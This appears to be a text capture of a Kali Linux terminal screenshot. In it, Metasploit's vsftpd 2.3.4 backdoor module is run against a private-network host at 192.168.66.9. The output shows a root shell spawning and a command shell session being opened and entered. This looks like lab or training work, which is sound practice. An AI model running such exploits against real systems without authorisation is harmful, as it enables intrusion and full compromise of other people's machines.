 eman@kali: ~
File Actions Edit View Help
sf_KaliShare
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.66.9
RHOSTS ⇒ 192.168.66.9
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.66.9:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.66.9:21 - USER: 331 Please specify the password.
[+] 192.168.66.9:21 - Backdoor service has been spawned, handling...
[+] 192.168.66.9:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > [*] Command shell session 1 opened →
192.168.66.9:6200) at 2026-06-19 13:15:41 +0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix → 192.168.66.9:6200 (192.168.66.9)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...